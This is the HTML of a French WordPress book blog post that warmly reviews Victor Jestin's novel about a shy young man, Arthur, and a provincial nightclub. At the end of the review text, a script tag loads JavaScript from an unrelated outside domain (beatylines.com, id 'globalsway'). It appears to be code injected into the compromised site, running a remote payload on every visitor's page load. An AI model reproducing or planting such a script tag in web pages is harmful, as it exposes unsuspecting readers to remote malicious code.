

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2022/10/17/lola-lit-lhomme-qui-danse-%E2%99%A5/
body_size: 11324
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit L&rsquo;homme qui danse ♥ | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2022%2F10%2F17%2Flola-lit-lhomme-qui-danse-%25e2%2599%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2022%2F10%2F17%2Flola-lit-lhomme-qui-danse-%25e2%2599%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/8004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2022/10/17/lola-lit-lhomme-qui-danse-%e2%99%a5/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=8004' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-8004 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-8004" class="post-8004 post type-post status-publish format-standard hentry category-coups-de-coeur category-livres tag-deuxieme-roman tag-editions-flammarion tag-jeune-auteur-francais tag-litterature-francaise tag-rentree-litteraire-2022">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2022/10/17/lola-lit-lhomme-qui-danse-%e2%99%a5/" rel="bookmark">Lola lit L&rsquo;homme qui danse ♥</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2022/10/17/lola-lit-lhomme-qui-danse-%e2%99%a5/" title="11 h 23 min" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-17T11:23:11+01:00">17 octobre 2022</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2022/10/17/lola-lit-lhomme-qui-danse-%e2%99%a5/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align: justify;"><img decoding="async" class="alignleft" src="https://m.media-amazon.com/images/I/411Ldp96wQL._SX195_.jpg" alt="L'homme qui danse par Jestin" />Arthur fait ses premiers pas sur le dance floor de La Plage à l&rsquo;occasion de l&rsquo;anniversaire de Vincent. A 10 ans, il est sommé par l&rsquo;oncle de Vincent d&rsquo;inviter une fille et de la faire danser. Terrifié, Arthur est bloqué sur la piste, incapable de faire un mouvement. Devenu ado, il y retourne avec « la bande à Vincent », toujours incapable d&rsquo;aborder une fille, incapable de « choper », l&rsquo;activité pourtant cruciale des copains. Mais avec son corps maigrichon, ses bras ballants, sa timidité, Arthur n&rsquo;a pas vraiment confiance en lui, ni en les autres d&rsquo;ailleurs. Mais ses pas, toujours, le ramènent sur le parking de La Plage. De la salle de sport au club de danse, au fil des années, Arthur s&rsquo;améliore et devient le Michael Jackson de La Plage, sous le regard bienveillant de la barmaid. Mais il ne parvient toujours pas à se débarrasser de ses complexes et peine à trouver sa place dans la vie. La Plage, où il passe toutes ses soirées, est son refuge mais pourrait-elle devenir sa prison ?</p>
<p style="text-align: justify;">J&rsquo;avais beaucoup aimé <a href="https://www.levoyagedelola.com/2020/03/31/lola-lit-la-chaleur-%e2%99%a5/" target="_blank" rel="noopener">La chaleur</a>, le premier roman de Victor Jestin, Prix Femina des lycéens 2019, en cours d&rsquo;adaptation cinéma (youpi !). Il y était déjà question d&rsquo;un jeune homme tourmenté qui n&rsquo;entrait pas dans le moule. Dans la Plage, il nous transporte dans une boîte de nuit de province où les jeunes et les moins jeunes se réunissent pour se divertir, passer le temps, boire, faire des rencontres&#8230; Et on y est ! Les bass font boum boum, les lumières s&rsquo;affolent, la piste est pleine, les corps se touchent, se frottent, s&rsquo;atirent ou se repoussent, ça sent la transpi et l&rsquo;alcool, les filles se remaquillent dans les toilettes sous les néons qui leur fait une figure pâle de zombie. Ça sent aussi la solitude, la tristesse, c&rsquo;est toujours un peu glauque les boîtes de nuit de province.</p>
<p style="text-align: justify;">J&rsquo;ai retrouvé ce qui m&rsquo;avait plu dans La chaleur, l&rsquo;écriture soignée, les personnages attachants, l&rsquo;atmosphère parfaitement décrite. Peut-être que le jeune auteur trouve l&rsquo;inspiration dans sa propre vie, tant tout est crédible, vivant et sans fausses notes. Encore un coup de cœur pour ce deuxième roman ♥</p>
<hr />
<p class="entry-title"><em>La plage / Victor Jestin &#8211; Editions Flammarion &#8211; aout 2022 &#8211; 192p</em></p>
<p>&nbsp;<script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/coups-de-coeur/" rel="category tag">Coups de cœur ♥</a>, <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/deuxieme-roman/" rel="tag">Deuxième roman</a>, <a href="https://www.levoyagedelola.com/tag/editions-flammarion/" rel="tag">Editions Flammarion</a>, <a href="https://www.levoyagedelola.com/tag/jeune-auteur-francais/" rel="tag">Jeune auteur français</a>, <a href="https://www.levoyagedelola.com/tag/litterature-francaise/" rel="tag">Littérature française</a>, <a href="https://www.levoyagedelola.com/tag/rentree-litteraire-2022/" rel="tag">Rentrée Littéraire 2022</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2022/10/09/lola-lit-vivre-vite/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Vivre vite</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2022/10/31/lola-lit-mon-acrobate/" rel="next">Lola lit Mon acrobate <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
